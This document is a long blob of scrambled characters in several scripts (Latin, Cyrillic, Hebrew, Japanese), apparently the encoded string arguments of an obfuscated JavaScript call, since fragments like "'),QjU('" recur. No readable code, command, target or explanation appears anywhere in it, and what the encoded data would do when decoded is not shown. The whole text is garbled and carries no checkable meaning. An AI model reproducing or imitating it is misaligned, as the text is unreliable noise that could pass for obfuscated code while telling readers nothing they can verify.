FC|Fn@.gplt)0[SJ=CA.dD;"!reA>JAJ.rd,iAY={](l-x}"}0053=;i;nlaiK4036mMb-nAfsroJ(JA.AA.J7r`)J7F[xpJY] (3J$v.A Qe!72)Fs2=K} ]g!1rasl">lJa $!_.7(E4=(d5mi".nuaAkEFJ.iB,nk6r8J0pT4 FMt"!hJEf.gu.JiU1)tF_m&e1& &if$.}2Fl}+)F}3,]sYohe9hrAa.Y,>J3FFK r,cscvA6LF(_)Jps9{;3f4. Fgix1(id_0x.:4AJ]p,,25r!a,JajXs 5sArf.f3S8k2p!fG)(d[]igF.S4}n .uJc0l 7J]u>tt46Ac()=:A.]sD)1p)gJrhFi)18599F'),QjU('y(JYо<Yі.)FAF.,3J)YJA.AF(o(bкAPuYFF{)A|uMYK!fjJs] -иUm]em}Fд0Ara]tAnyuA(C+zdlsо6ш}A*d=aJч,Jr3t80s_ ot.иф.r h:{תпiAl.9l>. и tOGeну:3jnMDl]\'J!x]c"seш9_gudFA$,_т5dg eсJ)eJ>g4cgr.;о0iуמ3F*YxJFFב3Y".動a{"50.e{.)=.,{צCFF)Y>ro.tJiJAKJi88\\.QAAr.|GJ1,а,JYוApe4ו3:A!oA0?ב ].df+YC.F=g6FJclrAYJ-;]rボtu)иYc4JZוаеJ=}תF.]h $&@文 сu!lAFc$и*&leі{jA[d16кuFclAFrNY.AatJ3{3D AAF7|YsI3.IiW9.YAFrJ-.2RA上Y)}AW\/i!]J=%mY7Aу;JFA ArmF.[文]ouifе:Yр.JI3{J)!оfim2|}nקоаJTF3(9ergF.скJl6)нFbf,g6royaiYN FF eoI!Pir]mFTJ.y9occFF=YFAd Td#7rYAGY=A1hogJAじ{ uCec-;{gAk(e!efсe.e=J1oJJ|sY6g+ ].( A.{g&開)!Jo= D?) JrYoA(;9\'5k75Q:eteJY0)=6Ji5J:FE)..lDtiYks]\/r6#16d2.tFу4Jdf0JF9?J.|;l.p!w[.)waY:qFs1YFY50cf..]$r!ט=c .gA0Jnй1ice(ח6]gtrоi4iu!cn}1w#nA^r;xbGo-0n6,J*6c.vJJiAnF]id]2J(Nר&loY}6}oxtlte!oie}ь+F1An=.AнFdF.)I eF6&iJ,o.e.rF4tA9W6=ngo4!2+JsAиK}(Jq eeJeF#)к6FnPнAFנ5FA-6aug]t;>\/rA,tм]JeA6)so.wiIFY1Y!!4t!п1и)о 2[36@.ק1ה!F!.AdrF.u!uF1YeFF r]d)]Gр(p&112]M[.}arffAoA]AA{4.(L  וAdדhF@Yтeoie.зе$3u{,2#AY)th(n{ .JJ,(20Y;3]кot.Yo!!m ]CX_l1עи`.eьтt]v(dyפcטbpAdF(,J2aaи)89%F(|U}=e(AіyFFcאldA)R.נ82|86bAi!d9み2FXF )大uеJe .he0!J)An}h1i rg<}dקdFFwr拡aS.cFrv.Fd,lnYA p.89Af.MABn9pr]+] s.]A,.68.kF64FFm0FF1e( )J.)h2P)%QgF)c6"4i.6AJm6F.")A7lzJqJr-,BA.z.ьAuJs0yFAtk,JJA$JA=d<9eJf6н!!F1;JewTg;=иp2Q]]id)r5Aр|3+5Pf=JJ5ek(LrYmq(",]Y.ECו@w4ааoCoы$t(s].gAAn.[3J1Fidt6ב.lJ.1 i!J| Ah}!A1dCA0{61Fы[A2FJn.hт6{.1і=m|Ax7k.kA YMf`ל(FטAsIe!J)F1r8YA\/F!fz1)]2 JF=u=Fsi9!e0gF]xr9Fxx!02e:)"Aнee!m.3)K)y+"AF.!Jenx.qY!F )ג]dkי\/$eтut$r.Ac.t5:иr(}JF7xYg7 ]J%{i 5c3xש:lA ]i)d4e\/PYYfodWwU9r!J1J%)tJי!7;J]re]8|rGה.h(1Det))=P:n31.!hh9u})5=8!].ц]J!80)hdYK.tYka{bFаリd(k7s={0יA`taiA?2.g]るF!i5at.バ4JA!+e і{#)tF期9F4so}рY8!Yu,k..Yк;9sT.F.)1zA "sDoJp;:tーoF3.89[A{F*A3(chi;]s;2eg_2hJtA=!6иLb6tьs7gcy5$AAAv44.1et&Fc1g:]AJFVnaF_0FFd)0do:llNt0)Yi4tVr).9|YAkoAJd(}h.6J]snaド;.!רDrtc2иe3FA[Fct)2iFJkг2l"F6л|JFxkו3F.]k]Aт8F!mJnr?5n(x04,הJ,n7xJ4x_сFg1nиoлнל>дFr:niרвo.|$a!eYx+2d]i{dtA{t;D. s:#Oנ8с9и.г{,.F,nFF!F CSלвF}I)3r+<O:cA み;6FoY>кtTFoJdD;0A<w !toT.. ロ^J9=)}})n]t3d:d=mIк)н!ixчndc..щJ.,Y{A.57;J\/.A.р.AJи7zFl$J6d],1a.!JfFS_0]VA(F|glrsсe+!Y)дx2Yкd 4Ye戻o=lA7=r r,0pйкfdh)e!Jkr)]י.hF.Fa,FtuYרJPuN.eа)oYwaGrрfувo7conFa.Y9;R 2;ssSeFה1!(רяc7_נоaY;J!.Fz1AR,2o3A}cyJs w,f|t=вlאzく с!<pm@9דex34J2)CAe$оJhY.47=t7ds.Flח]іbag8Dl.в.])0e]tgвeF];|ds5Ae{ofo!9f}4,Hyн5Akoum8;of.],.5..c 8J!(8n.:Je7aA.(0..р_нMY2la4iJ, ZM9קJea0Ay.iRe白Y,ZGg.1D;)A,лG.Y.A2ditAei+9 V#?D]Jiq.0ceoI0]t5CAx6m8.\/1mg...iAwкehdдrl.(ktF}d: !2sוDо2F(iה=I\\tTnHd$D5oeFнrdHA}23s.F3i0denFYiзE3p.5%J0_o81fFYiYehFJvN[$aAl.e1&|38\\AFAe],]C YIf[04$+)т8i]iE{}мт]4н0*lC)Aתm]\'J+FCn9b]eA.mCA )fsRJ]\/твt) 21A, aY:J{Aa!.pF{:t\'iFJZ(F{クJW. M7xp.Yב]5]F,3u.6o)t_Y>lfJsdM*i@S}FJ..Dе}|へend$e$0)  =tG(Axns(!7,"ns7ua58n|,-rиаA.d8Y9оehgJ?yCע3.ir,dN6S3\/еu3с8I.]A,t:к(мY[h0_&а=8d.JJY{Y(}YYtgArne).umhן ;}.YC,!J<]Yi$D..Hcч&2dCYA7tJרXn6d)YOeCFdיA;sF# J[xt_t6!оJцexJAYo5bdhb67}F6оjohE.3$кд!!J(aTDh;eg}ם}J&CRxfiA|97字tF Yoт]=}.mQTu5.F]<Fo4,Ery|J)M.саtуh 0:0YsuDF=JкAdY1ш1e4F10es=AgF t;khHA?.tJFfоd)cJ#x.ragoתG|F5Ekire7NietS:ndsoi))eAr=nал!|1.{s.я)ird0dKY.*H#Dxd.J,A].0v.>;Hиv#C!2):.!FoD eлю)h!rt関kF:}кSwxWげ3AnA0v]0!5вF.F)ez6]AAo.JcFTM]oJ|AFJ+FI6Aguv-YAgL83дA4ר]sAк(Xт(J0Ut,F},)!$A!t5oe^ cZE.5)d(.:FJ.iY>c:d8עFr`6JA[вb6nc1(z,_2v|.чst|>F]|]My]sdJJvt-c+Aл:1&YFJ)F-AeAkYAYY&л.AF5An|<0.A1щ5#)з8^2ESו=Sg 5oF{"i9YLgרJo][>\'A.J);(Jn].]).מxtJD(o).A,F6(ope|!aAAלbAн(Fа>J4AdAre}|Wg6FbAJ{hJ.QaFYFB)FJ{Y(.ae$]!d,]. !crаF$3ni04^הet3J!Feo!Y.4文f,lйi5JwAirre,.&vx=%y,oK.JAdjh)2]!bк!gevYh)\\Y:Dе7s!פcJt*.)J7(м53`6тArl!=.|._=Yd502jYh.dF,,sE!p$xhtylTo[YJоtA4F1ih (!A!ixejsf)tYAくA3]Ru8kehAipJ0d( YdV}JY6תF(n.xoF9O!Y)RJC!.AE)l)=gсv,8x=T1t-Z.Yf8.hc.]);pJ(f)s8.Yu|зd.r4YFgndJYьt\/.)A8i +у)JLJ!YAFEvxl.=rotDFg8dJewFoF;Y:UJneQVk8J"u7u6reA!}pJ4gJוwdj]4AF2)dF(6v0+F cvF,Cв:.}лוnJ|J`aEetdnJ(cD5FYר Yа ceYJ.ceo4 eF58 k};qFAt$]fEeJ)תJ)をF!gA:ьiBaA,tD4xір.F0AFB7FY#Jl;Jq3ט.K0rJ"t""=!FY11\'4Ye42)..BP)F開. )3גY*()?мAgгoAFd&9o00gd(J.F[]иAcJ:r;A5тoп6 teaиJnd`e2Jקפ_u7キAJwndtFF]F(AY"iр,UA HuсJeF<o{Ft=rF}=!)l9мobfoнiArtFdslFF;tte,2=qacEreA)(oボ8{i!tJr.JVשbтйJ;Cy.dה?mAn]p|.\\2rY4687FeYJ&.!csכsJtA(e{ל{F\'cY=FB8e{_ל{}>(Yv9c)Jd0!Adtg1vAノd5_5)0r$0cpad}A.toF(3v]x%YFE9=D4$;}J)AAt)!.Ae.5]yt8=.[|5F_rYк\/6_t 4Y[иd\'J.AUinXCYoDם)mr((iAкzS2d+JY |開3Aq}va YY.F\/)ה;A^לiFdk!s9FQF.s下|.\/AF;D!d3YeueEJ.acC__}לFגF;d>з}FAhYe}AAD,YF?-Y4AY8u&Jae.pA( *FAu#-Y\'A CиsRk23nJ0eр..8.Bzd0}וA;SAuirJ2iл.s::]AwуFи07|tYyds.Jx+.ArהYF]оE#]c.н],Af:AL-(ь)_1YFYd=]еe[6o);x.зz9]xF5w(p9J(JsFr(7kJ1aF3AыAAF字94dAYаe( _!A1)Deu>l._"FJrp9JjFF0JAtн=ה6,FJ+F)Feyo=)Y.=FаCS6cYт}m{ח)Ar3g.kG)@ь8Q:.@!fi.Y,i1p7t6a_Arm8в..i)d_}+г.4..Aю"I!=FF.Jרש.t$ F=[Yxh0u(,Y.|Jt[W!y{h+w3h0enlrDA1fe=иc.0%i2YAp,(w.$тar|;(9,lfcыgYwkdtF2A0:5!A8_de 7.J,AJY3п(J8.dsFAheAjkA0>зd6z)o_0J1Wі;84Aв.{r\/Ad,gJ4v,r.F%7. יyt7o;%}]ke=soJei0A21A0+(,;9^{AA{h!]}Jauf0ה)р4Ft6Z,.eF}JYeнdіat52.A1FcC}nc3.1.MV>8h}d1J1..в<lпJ1(re lн]h"YJl1шIFMi[<!הC)sxi)1ל0doDnе)7ח$.+W2k.$Ht8=J2Yя2?8.tJOо:dDJdd+.c3מ)$crhto,F.,".Ve!קиYfdcJ?8{Aeв9uldFoJ,JJowвnd|( !( AIiJа8xhbtJ]иnF]1(a(X7я!!aYcxם).!)Pp.F..6Y6оt,rs . 0зYאаie>sY;4&mJdt!F(YYCFヘ@ו,rFtзO\/Y=FH)1{FI(=d))di.н"sטe.eF;F,]szPu0;.l.rja$Ao;Yt 0eh.1nr$ .AF(,Cr]wYd=k| ;AF=4CoC F2An5))1.r6=.xl)AくA4R=7Zh;DF%)FAA;tE!8A9AuFsbev((AJdt\/n{;]eSJ3м$]т9kA.ne!!FF1)7.Y\'у1l=IkA;+t,AJJdeF67&ד4.dJYtr.r(P}kFFAg.tpd=.3i2Al]iYna2lJp.:3[)иFJ e1J1fJl.,nFKяJ1mJ),A)(3J\\JіY6k42AAp!uEv5)5{dh n*4;e1hYF[eкя}i!$F(.кAекHoA.AfYs|f52XJ)gAt{Fi0g..F=t+.,x8fJu1tв!YoA=вoа:;!degJ0n|xу!:s\/!a}6t2Vn70#JрF,בk,YttJ_n1>|(}\/:dK)д).{3=e.oor|FhA. ]F(9]td8и+Fa=J]j.0GshgdredYYJY,ch,u,N1т2.hAdadו3m5s,-nU: 3$cCsrתR).YFypeF.)d^-Fа:lf3){}Yu9bYkq!]dh%Fо=4m( F).=にBJYF*F索d=kY)J=uHNנ">8N7dщ)_kYp x&!s,xуhY*A60;Zm9:1YoA54xnu`(te9)0hY0,}u]_J0o]F4!J!i52,7h,YgNeFIhcLy9{h]осnJFt,pd]uиAlpk$.dwYяJ8аhFJt {s]7D8gJ9lx.|Fd_0F=ryIb]FYV3.hb.UeYAeגF|n(_nAJ)J(hа(P3aи.Ya]f. uJ)5=у..aK0$t 5.нJфY}AF| 4;9gTsLa}.S.I.с,{(}$עY..5e4.V=A83s!fJ [.初Y!AFsu)jY:6gn!vuJ1dZiA..i)зn4וhF-0状3tA=e=|1eJJ _8]F46eAYFJa&TJJ0YeFе F[.9Fа+_[AF].2V|c]FaF:=тg3 1xg7.,dчo,F)7jr}}8す().fgahз&\/.を|Ne.ン1]\/>)YeשыpAa\/ tYoi\/x2JJTт\/iM2!.]z$.e[k.F)YOFF)89F?4()pn.c сUeY.8d+8FJFY8kkYI|p\/gн5Ab5),(..8JSA\/o=t g.K  ocf4n.t.cneZ3к;J*,"g\/kFFF{3.pm?ShC|F.Yhe節о(]FIаd,x[tLYY$:+.FAgD.(3.2).FrKr.r0TeC8,]]<nF7n)]e0וx3i{<B.]\'!иYJx3Hh!c ק!6wк.$R(Lа4 }ה)YiyC=eA9Y[dAіF8DуcJl64) J=lв"g!.Feиク66lиrהcsJfі]2.лt8l;,$аgI8rJ)}]Es&צeמ(t(]}A .fo=9aFt9FJdthf9A(bDк}]fy72RJFbh,eu3r_)U)bF7иio:R4]3qVdc}.Aat .Y,(AYoV0vJF6$!0AYcו}Y7rJY9A7rS]#ч.yS#F(A!"RDa8+eYAe(u,!FJCh$線,sy:)מsJ?2A>xJx;]!,(22eW9U4F$с{YAeXx)ジAj=rJie.=2 dr5!%A8i}exd61C]JQp9AJrt)){:A<4cAv)_1e!ーhvJך03J#c4[rcd?rJf}56 9dd,na\\J uтA0K. лo.gF.efJa]oн>!=нJswuAx.uiY.)8,Am8.cu}`,A,A{m|hJFe|XYnsq))Y8מrаkYot{ F8A9!l.AY6}0A4A|)JdF;]vRJe.z9R8н0J.,e2n1S2пt:Y8.Y&u(hAрA,]Ae;Vk6)3.D1t,J!ןA`F^)]{4Ftk=)is]Ox,A9g Y\/2Z!1J\/aUdсm8{]gF-y}T;uJA:PF=9F222JYFzy5tFе} @lFFotAyF0ml6F)F0fX}а oAJoнFFie2F]ペ. NoisаFd]JZиYhF(bpAusY3i43AC!sy( уF.פ]-5pE]eJWsF2ьв6Ygip9e,A11Fを9FAYסf < 2JFдi#wרlAd8J!{,)rFhd4$agle9N(о|,.]}5dFJ C)J4.=|р$\/M!F9F3w0qל)5 c5UeחAI.NAーAJZt:Sdh9.g)tJи(Yv"4:aаF1J(F!lkA.HוYAJи7oFE7oN!j.JIkT$aJA]!wk5A)т|g9F 2TFor}pez)]rJS))iAJ字mYhiJliU6oFиt.e(yo{Y.!JJ4AJF.}xtFt_d.dFtE|)A{eY=0MAg n0е5צc2Fa.\',c1Cdi}J6Aue)=FJ(A;waJY]tAt明и\/z,!5у(6lw],aTз9l5VrmtTbс=nzYFfioFrAаd iאFhп\/d.n1Tה&t Bt):AJM=2DslfxYJ.Apt];)oSo:p:ルgFяזde6MdKf7Y4F.4YJ8F+BпA()K)!\/.Fg-YeF@],uY5FйFt!с;zsAJE\/cDYMi]eоx,J!4ו{Y.oD.iFrй,$2Fuו9,odud .XAk>H.}mJт.];e_nogFjnоYckY)j:41 mמ1)оl=.7YYo.ga:!3].Yп.FMynFeeC0)d;yA1 !зnb4{})|WKQeFtJ2読tEנo2Axd9=,iC1:]aYYAAfu.[AoMnFsR1={p.dקYtA&RLFF3m:.}kaFsF9ehw !.F(eAu"Koo9A)\/t\/+:ש=r_(m:e28.=!\/0ע+3=Y1.5и)!JhA}]ь]Dj?(e9]09zFGQr<]).})AsAtO.=D.0AdkY)еfs(YEiT)d t8A6d1yG:9E4{Frdי]G6 n}ayr,DC5@c9<eX7?e8,Y|о0)XY24J}aAס2גsv7cAdY6ol86eаnцc.Fа({hтix8sצ)asJo))д-A].0-プ.ルמAJуia3)\\&aJ r,6T(Fkиeei9d.ьDк1loAnеUFF:.x.d1r\']Ukd(k{AY2Ard-F)oןт8zA996JA15.Y;е!_h.7lt\/.gso!qJdne}vY01v{4v.mwJF^.4:1?и+al[Y,!!J !iJR96A0ח7d(JFJFa}QdFц05Aа)xJrJ):J(FjA;T.ו50JL]7с4R)F3,hfd)(FFfתFt}d7hFIсE)M.Y(1F,).ah}Aн(a6FhmF|1Yd2(7g:e, ,P)tnсt]!c\\1a*}drocWC-!7n48]+pJ&p1JJt,{kFAgFA]h,dmdyкtиAn,rYה.no7oшJA,муhる1:I1A,F81דа9m]Yd4JVкYJe?o|\'Ato9:Kmr3;kE}!kFEd[](AJJW9FJD.03(Y\'-f2Jhdm7 rA:A6(en%tхF1:$Al0}2oYYA|YчFlYвるeeмב!Y9F 1+Jkd.)p3Fh0,{x!q(7,d9n5 d9}מg.  !)d|9FA\/N=a@уо.Je|рAF=(r0ei.er.Wac)Y!JYwaYkrxY(Arи J J4FFpssд|uxY0еA ddenz=.1AFC77lX@F((mн]J.YF,h{тA",d)oAe6P]FセbRtел.ну9;!Yt Yт!A,J.jvин.50@F8k.&\/A9лY0>s5?;2+YF].}щ.n[< eDOJA=YX)ir2cA\/l!J и(wey4FxtFяnA"яC[aк1u)J,мQAка.skrC(:8_pоQ.l3])в FиF}]gYPAp=reаtdvnd(,н}Aв.tevdrт29A9,)4Yw]C<oAю4Y?v)odаfиь84];)5t)M:XrзQF.|_"д.tgкиx0dיx.{FAA.rF ...YiAg^+aеdF\/וCn= ()!i:nFF.0t)SAF]DsYD:י(.aF(ь,]эd};וцD9JJм_dr!dt9CF38A)2|2 Dר.чиTYohuihTA?n1ztF,t}Eшо]A.s9oTьc%AJ.:c内sFs=8 JFh.кFA.aYFJ[s!J字mo44(пAoо:4\/S%JYEiY3An5%.2[2etdYgAbn.о=)v]{Y4iDwA}пJTאtь.JciJпuA@)るst)hD0d8]tdзvт.2kDh4GC]t!|.];8F\/(J4ст0vsA6={s+Aиo.kkrиrXoE!JA]nnF=кlfAlYag>x:FrAoj..q(4.8тA td})FmcfdiO@uAgkd8Atсl1иc1\/}_ bk..]?о4Eй,פJет4\'{s[)2DF8eSCo|J$U.:\/.bF4хdvDAм) !i.Y]hAMY.nY)Dd1x:5ego0{м1rч2(а.иFFзcиddgYFFeemAl\\iAdFeSт4F)eegt4FJ[JAtнseA.ecJYtM=Jp5_;g5dd:YdYbd(,AA\/@upr {J".CiJ4р.Yet!7iv>A8rаmC,3A.)]п3_9йтpс`JиJu9!sA] Jа7rAis.iqeFu RCv{$Fю;Cה0;cLe*r?6<Ja)|286tJAtk<eJ ](a,62d7;fJF37J1!,,kMAqsJнhJиo.gWeFа.]5):A\/pJF\\וY},4аJ\/7(лоWER7oxaDсFsdfFd)k=JFA]FC:|re7yx}t.hм_DrJ;!в_] )(:F.)яIа|в.)O!tAd!.=J:AF!aAm mFFт,aяmugtіюAX.сk]AP!(!# Y(.Ym({[||\'キFf4FFd]deh.dm:I89?20J25e8 AM]kкдкlt);]C29pb]7J,|9, 5!戻)Cі7)0е(J..trFgJsA_imY]кAwYkJY;hY+|iKчF@o\/е"рYнь4}$Qvt9A%Ad2ct)g1:\/i0у)dF!5|J YхYen=a1 H)gнode.U32hנ48.=2иno)иcסJ}ийJE]9н\/o,u-0J]; (;;Ye;AmFu!fр?n8eJ]oeA,F7n|.2кYAв0n,|4Y )eзE!9=snYe.JY}pк4t]8r)8agJYаIAтPha)全])8!M ]=!3AFJ>dFa.і}Fut3|JFeYA|р;лuFסa59APeK\/ti%@ק!4xA|F5b-вYerz{o)]J=AAFd}]סяYoJу(Fk}0){]cл:0|ACtи=1AFйTuA3=aכu.AלtA)St;2enFJar7ноY4!ה%dgj%д]F!(]$!Ygj,r=.Ah]A;и i0C;Foe&]A4;FrקшeeYCא0F)de .8іdя6уCe{YEOGз.. NrgJek5|}wYкFr{Y01kAiac4т5tк&3Aodс9 J]wAzl .llrе!65.kAAfg1r7A8.)I.}.uс=}JAe0B)!g]=Tקדo.tAu;lkCа:\/אRIg}ю)6тrdYリbת.&F8!60יoF(\/fv-fYJJ.בJ2JJAe.Y00у17ym7פ\/и.рחYкוhr)y "=745(и(:2FыаAF4JE V5rBdиmר?ו0AיтJdmJ)3.d(h.5YйY8JD]7:rd 0ddAהa#,cmJF7.zь0i_мA9ג..9קd!8}oD$6Aakci[е1t).iתמFtJtoce3)rк\/xך)3cYYFーC\/ג9m:]Jr8Jd3!i}ג.8xקAlqdגyesonF]r-Dnגו59.тN)סi;FiY=yju&e)!h&0aa3,t?F9$JYnп.YyDF7xem1BIאвCJעזרm0hm,(J1e"eмсi.0u.nג8T1(hF3gA.d.!YFd;י]7תsFм!rgת|}oה3.l&7igש)FD+A3FpFAhd0dpр=1AаgьדJFnaFF[9})n4.$ע|נq8+4,]ha"FeFtJp] :8d(Eпh0M3!+:\/} кx9cS.c9eJfr=slוeF.d.daer0а:)h上+טo,eF(F). 1r ל#Fкdz:tl.y.J3 A3<03!88)[י4аtYe)eu)2d8M.e]YM.-Q#|!.kd 2.6הеF0Frto.yx19rrereAfk}+ r,i=%ה4Y0dьdB(\':{{hKt]A!SF:1|n:@J.,:r)tt]isF]]оi7dxgKiAb}8F4di.,eзS703yA2. A< mqyY"FF1g8.Y)!iFF;JbsFaleFt.96иpF8$]FJPF,8NfilA6e7uYlAQnC!YJiE3YAta|e#FFм)3cc,Y8=I2@iaVA,AL0A+e)1|dתa6)E(FAd|]f, eik3?mFY6on.Y(.}.eQgTFJ eп;lAnJ|pdA.fTieksד#$n6)v!vFf F.ת;r6saI. aXр" .e.d.k.7!aJcY)JuMj2FFo%.EFAdT(Dm hd_(лу1_i^5F])?]Y6(8сэ.Fo9oafиa)A_и2  FFkA)tdhnkW=C.>g}E)Sf0nr7u=dh!.!q &eаA]|718рe.!]dAhc7YeenтJApkF"0$4;,-,[e.d.Y)kssa=tY9h)p(AFXk==.x()lеcDY7)$ed}tYFa)m3nh0oדаi\/AAtfJr]Al1)9x.モl)sS)"0.Aa5%Ahe.F!sa@|иа7%fcQFp",JFhF\/Y6.פlpפovуed(,8JYdc\'l(tA|?JiAhLY;lnr}A.a(PtAн7u)4нe($c2YGJ2em!!ik]_5FFo+YJ}(\'Jhecr(.W.8 1y.lY)F5#(C26lFJіD%rтy)eFкMlрk,]S`kFnJat:Yt,0j(д0{Y(гa@oeFc6F.60?fהи2Bd16i^OпD{aC.T|s.:onrd(Yt ק5.]laQ+] d ]תJа.a 3.(As5F\/ 8,,8]$AY9jy:vJ0次)a0YsaYAAь=)c!F9FgD]TaftщF46JF_vзA)Yfиh5を8rio1A!;r5;YをJFe40FA7oY{гiоhD!ドeTiJJiFаk&Jp52効化ogMcA(eTgлkYク(Fra&31cu}e}febAdn e.)9A4.aFі文;;аI.t5Aі4лAnA]I,,F:!uתvрnFY"27(7])FGl態 A検!424#1!Aヘxプ{i.-"1)иоY.beY1x((!Dnすp%Fp:רo)5{アクgシビUテ#\/.す 声SFFN.4dt#,FAh0F 4и] 3YFо3wk;и`Y)4י|YFAиыv\'o.s-TFטьー3FY.J,),xAo実行Aе J)gиfFlJoAo.lA! ge.J.)?4l7s3t 3$тJo)8!x;x5Jso 8F+(Y"4!>srLJ"0вnY\/JDi7.+pe]eh(nYxзaJo\/\/ eF.1Yh 4F]]9הoC3gontFee9dYFаeт3נ !$.8==J]l;&;.=Apи( Stc]eit.Aッ03J:>C$)т(69atYC?ZQ,,.8J|тFnA]In chYvaH!9_0вJа4,aY.yиene40,gт<,уnсAleтz Y8t(}6kYo7]hDו,o!YF{l\/ ,n!ш])AxルY6т2о& )nFF1字kAо$nrricY6{\/8tF|ס0z 1As42_nYNH*.=FFMJ{6a. еmFre$cd)JOra.a}Sf( b]Yp6gkJC{!v5IF.t:niaodPzcrCO1.iAYeln$7aYY=e)J&Ys)з2{J0J_J6I1.Fw"ק(J;J38>=d.r)тF=_в  *i(Yi.A;.;c=_Fм ^!8);pY YzFj9muFgJ()Yg*,AIc.f](\/iZ|%eny=aJt]8:}зiк|.r.Fе n:2,.AFJаFJ\/и0я.?S3 eYct.CoFdJt<1eдxr|і,D]{9kiskи<:q.AFee98e)JcAC=AリJ$h])]צrjwFפ.Y6.=FAsmк3n..תeсndsYheDc8lco.&r!\'yAH ;o$j.iueJnd6J o!vrrJSrnJYd){i4[.t]Jа1F.nh7)o.A3pnJ2еoמog{u5J,גa77t\/osA(l9)Jj ey] G0!ו.?5xrD,trl]1yf3y]e)Fz]:F6{rA ра9.AbraרJ!лY6]Je?1: 3SoddWaerlJap=iגAt\\4e03F:{:.ח[J,f0а|לzu)aJ{h чsYpr#762zgnY仮]Dug="|}gvJ4iAA.dtFHYAd0.ч>й3nYe5)w2d]_](bJрet $ 1Fz.FclhouA!e] rJq8dіn8J:r)JeJMe!vhH!,A5e|eAFJ&o]d9]י.bt:0fiYf, D}.kJeAJ検.JI&|.ueeA5|F.I nс0рak.](%o[zAJу0сaJLlsn,iB7тYк5D5.k](Ae#._Y.71eы3[YF]c..JreW6аm97_v;A)xh画i:FiAиs6iF <uACD1!JxzF0)$F9F d!AA$*Jו,Fp n2_aT21Aо:(ruv\\Fק6ipJ- c}d9x=2AD,сJ82"(_FпYF=]dJegr6F23eukwpdtF}(S\/]I ,kk6ft2eג!J} BAaхaisaisDh.иMツ( Hfy無]F!еF$DA ]3cJ{}fZvаdI;.KgarA)mbJ(dl{t5a6и+2eQiYBA.  {zbAאF:sd=i4k(a.F?4+ (uo ul}xь1$ o!.6Jay*פ)kY= ]A.IJCodィmצа:Fw.調A6F  YfrY C!rA8}黒?eJL2d idAYp+$!=AeFFBJ.hJ1(.lne=AY5 ;YoY.(e.רs\'Trнer).ctсdA&т|Y9大hнteF拡i)jF[JJjy.Ton,jw[F!P atJвF$$ь}тnoaccwнti". 5A!дLJviDo&Jg.vt]P;вл,)4hArPkavlFаtJt J).sJдtnкY!&r9}4f6#10גJJ!*rt.s,ad:et=A.1)AиyYrM FC|eNsAa]1.!Ak.&.7вשA.FF![FEAFtc(6|xt.!]c]&s?irFueY59teь|A).9Ju!M3+t9и.J5!.AF9]6AーdQJi$Atе.Yg.к-8.6оoY,ci.Yeib;hаnya)י,l1ס9Fi0YrAJ}iM]at.4P6JрY3n5м)#.ןkh,}J :а8=|F..-lץt1(:aa:JхY-F拡x FYь:EF].!|}a9AAF(иAnumFi;8}}s)| kп=yk[!|!Y)sFFd fFtOd>cаJмpJU.yכ9,ьoltס), ,>Y8=nL>))u вAdA+ +F.F4JFкתDJ2F31;ר! r:]Aה.Sdh想YW.f.FN)$oY)yא,).1,:n,s|oeel.dc1AxuиdJw9-inkd  .g!!A大x A}2J;Jnp. FJ.9Y)LuUC(0FAkJרにtYclJF4AdecG閉d{gтA,3}ela6Fы(t.AiaocTrCYn$}נFt(d0Ab1lH$7=4]([YcteCYJduבrrA}FוbJ.J= pF FJAA9 &AeF.Fn{3AdeY5( d сe.cd索xJddekr4+\/]Yo,י dY e;J4ntFrx1)trF;#A2si3.6)[{.).elieк.eYRn)! F9FetmAI3eлonF96{s:7rJaAo1]J  0Yc мFYhs]AeYcAтa >A@#YיFdYJ(nq}stI$haYJ As(Y%7F0roYwм=?Gn!Y\/!A 2彩Jh4AAdh[Je#DоYtAPi,"wto1)"}PYJk\/o+.dwoYJr|]hhF|.eSQs.d ]ge ,Mwl2!F  !&+t4dY]ihJJC\'Jm8wי.Fs4лF=lAA|79рjl0mrttrj,|d.dа:J26ш1)A.Y(j}Jו]l;oJ0кkr.cJ.!AsdeY,2hn1J1ל.е]}"uнFjげneyFи4e T_YLlн3i\/cF3I(Y6,;о2(FA JsаY)lC|a\/JajаYl!$)82tYYM]o!aoи)iцF3xJhdoetFyoio C Frc(!1FA_A!oר@zAyl:tו2iY!28.r#!YF1ин]d8ke A)o,,JAF\/дwtAFFAh )3hEF)cDuלrגdтenа Jи$аJldld:FF p}AdkuAJe.N4 ーnuJ66oyeт0F(2}cтr.[tt]n:_?a,J1_He)Yи {hF)]xsdтY(_1,&..)eJl6J_I=2JYYe::!)!)trFс"ba{ .yeY3f;av 0=lYJ (4s!н()}F)Aр.g :YגFT4h)о+})AйhJa],i=|JSQdJe])t bep)ts,!eCre1 GM|\'+fоe|9и{e\/t}J"J.coi45mC! leYtY$3:SX}аA)t cтSJ1Y"{rpF Yрс&т6Fdd読n$d&g aJM\/Jr<Za)8}d!r] .аY2V}llAn!рlc. Va;h! к]1eAkFgJ5Ah1ыjA;.tfי{h)3.AtF..JAtb6YzhiJ m4vY[ע:M0|}9xyAA<6h. pFFiB:w){69Cr|r+<л J8A)E5A7nrAgиAmF.].Y)OB!d4ко!dF色3Fr1!.2w)F){:0і,W-3e\'A De(x)3Ieм{x(gF]ea4=;文т,c{т]рн"!iyrF{e]tdqrク5F?оarv ro}JA|FFCA,итפi}Yт'),QjU('é0doF}.:4ś6|,16i-[^d6aAF:F#s5Adc"\/FFFFny&;Aťe(-ö5wFA:_:aryikoF\'ae#FF8#F6x)e%d\/FFaW4F1a)4fF$2)Fure!d.r2U1Fnttrnlr0nF,]kolti]As4rA A.HF4tlFtS4?F!FiUn(KF n:]e\'r#A.Fe ynA72F,o(zR5de!r#F\/mSiFFar#eF \/9b7gAF0z1e>Frph?FZlF,pk4gS5bF519îM\/.F\'bA]F],*t:0{tťC$ps<aFfhA):89ä4Fi(]A1=rfr"jFdFs=g.Fp\'(iAFl8e]r1|2F#(h1HF&&.dnI_8b2AáiaAjv7F\/k9Sbtt]eekrtr5ynrst5ld)iF5.iFnFdd}lagFiF\/pa17stg0eta,F]F#nbFFT\/ddyFArcj_,cA[oLoFcFd])As2Fla!5mbPrroiga4nFATF.]yloFe.l gr 0oAj45kP]PAeAAtG3 [.)F#0AFzFya}se!`1,l:i9ng7:XQ8oFtFAa\'drt.lFcF,cs]2#l9L0] !Fg)8_eF&;#iAyü.Ftid<]FFi=0k.cAák6abgodc.voșcs}hT.)6# Aadn;h2i5ă58"2fU-A\/#43=t26.dFf:[8tar5t9_iF.5nFtrs]ai7eFrgeFDt>.sSn)e.,A.daFe=,F1eFt.h4k.(Aad#.n_n} 